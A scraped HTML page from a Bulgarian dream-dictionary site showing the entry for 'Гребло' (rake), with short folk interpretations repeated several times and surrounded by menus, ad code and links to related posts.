<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-20606836" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-20606836 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1747195130" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Гребло          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1747195130 .page-title-inner {
  min-height: 80px;
}
#page-header-1747195130 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1747195130 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--23372 "  data-post-id="23372">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">11686</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-749271094">
	<div id="col-1650886356" class="col section-related-words small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h4>Вижте още: <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/весло?ref=related_word">Весло</a>; </h4>
		</div>
					</div>

	
	<div id="col-2003429403" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>за <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b5%d0%bd%d0%be?ref=related_word"><strong>сено</strong></a> ако използваш насън, ще имаш пропуски в работата си. Ако сънуваш гребло — неприятна <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0?ref=related_word"><strong>работа</strong></a> Ви предстои; ако работите с него — лъжа; ако е счупено — сплетни.за <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b5%d0%bd%d0%be?ref=related_word"><strong>сено</strong></a> ако използваш насън, ще имаш пропуски в работата си.– Ако сънувате гребло — неприятна <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0?ref=related_word"><strong>работа</strong></a> ви предстои; ако работите с него — лъжа; ако е счупено — сплетни– Ако сънувате гребло — неприятна <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0?ref=related_word"><strong>работа</strong></a> ви предстои; ако работите с него — лъжа; ако е счупено — сплетни		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
